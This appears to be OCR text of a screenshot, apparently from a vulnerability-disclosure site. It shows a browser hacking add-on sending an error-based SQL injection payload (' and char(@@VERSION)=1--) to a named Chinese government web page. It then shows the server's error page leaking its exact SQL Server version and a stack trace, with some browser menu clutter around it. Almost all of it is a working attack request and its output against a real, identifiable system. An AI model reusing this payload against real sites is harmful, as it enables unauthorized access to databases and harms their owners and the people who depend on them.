 在将 nvarchar 值 'Microsoft ...
www.whaac.gov.cn:8080/Broadcast/ShowFormList.aspx?formId=1' and char(@@\
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.whaac.gov.cn:8080/Broadcast/ShowFormList.aspx?formId=1%27%20and%20char(@@VERSION)=1--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1951066
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4847051
www.wooyun.org